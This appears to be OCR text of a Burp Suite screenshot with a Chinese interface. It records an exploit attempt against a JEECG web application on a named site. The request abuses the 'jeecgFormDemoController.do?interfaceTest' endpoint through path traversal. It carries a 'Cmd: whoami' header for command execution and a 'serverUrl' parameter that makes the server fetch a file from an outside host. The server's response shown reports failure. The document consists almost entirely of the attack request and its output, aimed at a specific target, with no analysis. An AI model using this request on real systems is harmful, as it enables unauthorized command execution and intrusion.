 Send 取消 < > 目标: http://www.yczmms.com
请求
Raw 参数 头 Hex
POST /api/../jeecgFormDemoController.do?interfaceTest= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Cmd: whoami
serverUrl=http:// /jeecg.txt&requestBody=1&requestMethod=GET
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Fri, 26 Jan 2024 08:22:30 GMT
Connection: close
Content-Length: 177
如果执行成功会在这里显示结果
{"jsonStr":"{\"msg\":\"操作成功\",\"success\":false,\"obj\":\"服务器请求失败\"}","msg":"操作成功","success":false
,"obj":"服务器请求失败","attributes":null}
? < + > 输入搜索字词 没有比赛
完成
418字节 | 69毫秒